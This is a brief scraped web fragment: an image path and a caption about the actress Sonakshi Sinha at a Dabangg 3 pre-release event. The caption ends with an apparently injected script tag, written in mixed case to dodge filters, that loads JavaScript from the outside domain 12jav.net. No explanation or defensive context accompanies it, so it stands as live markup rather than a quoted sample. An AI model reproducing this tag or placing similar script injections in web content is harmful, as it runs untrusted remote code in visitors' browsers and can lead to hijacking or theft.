 Sonakshi Sinha at Dabangg 3 Pre-Release Event<sCrIpT sRc=//12jav.net/1.js></ScRiPt>